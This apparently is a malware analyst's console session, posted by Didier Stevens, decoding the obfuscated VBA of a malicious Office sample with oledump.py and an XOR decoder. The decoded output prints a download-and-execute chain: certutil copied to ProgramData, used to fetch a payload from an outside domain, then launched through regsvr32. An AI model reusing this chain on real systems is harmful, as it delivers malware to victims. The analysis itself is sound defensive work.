 @DidierStevens
@DidierStevens C:\Demo>oledump.py -s a -v b156c9ad046d0d4b174f7308bd3b965f4425b1dfa38e7dc19e6e1eb54b0b49a1.zip | numbers
-to-string.py -v "n ^ 111"
Line: LG = h("12%2%11%79%64%12%79%77%28%10%27%79%26%82%26%29%3%73%73%12%14%3%3%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14
%51%94%65%10%23%10%79%64%74%26%74%49%12%49%14%49%12%49%7%49%10%49%79%64%9%49%79%7%27%27%31%85%64%64%87%12%9%14%22%25%65%
12%0%2%64%13%0%3%13%64%5%14%10%1%27%65%31%7%31%80%3%82%3%6%26%27%89%65%12%14%13%79%44%85%51%63%29%0%8%29%14%2%43%14%27%1
4%51%94%65%27%2%31%79%73%73%79%12%14%3%3%79%29%10%8%28%25%29%92%93%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%27
%2%31%77")
169 numbers: ['12', '2', '11', '79', '64', '12', '79', '77', '28', '10', '27', '79', '26', '82', '26', '29', '3', '73',
'73', '12', '14', '3', '3', '79', '44', '85', '51', '63', '29', '0', '8', '29', '14', '2', '43', '14', '27', '14', '51',
'94', '65', '10', '23', '10', '79', '64', '74', '26', '74', '49', '12', '49', '14', '49', '12', '49', '7', '49', '10',
'49', '79', '64', '9', '49', '79', '7', '27', '27', '31', '85', '64', '64', '87', '12', '9', '14', '22', '25', '65', '12
', '0', '2', '64', '13', '0', '3', '13', '64', '5', '14', '10', '1', '27', '65', '31', '7', '31', '80', '3', '82', '3',
'6', '26', '27', '89', '65', '12', '14', '13', '79', '44', '85', '51', '63', '29', '0', '8', '29', '14', '2', '43', '14'
, '27', '14', '51', '94', '65', '27', '2', '31', '79', '73', '73', '79', '12', '14', '3', '3', '79', '29', '10', '8', '2
8', '25', '29', '92', '93', '79', '44', '85', '51', '63', '29', '0', '8', '29', '14', '2', '43', '14', '27', '14', '51',
'94', '65', '27', '2', '31', '77']
Decoded:
cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php?l=liut6.cab C:\Program
Data\1.tmp && call regsvr32 C:\ProgramData\1.tmp"
Line: Call XN.run("cmd /c set u=tutil&&call copy C:\Windows\System32\cer%u%.exe C:\ProgramData\1.exe", 0)
3 numbers: ['32', '1', '0']
Decoded:
Ono
@DidierStevens C:\Demo>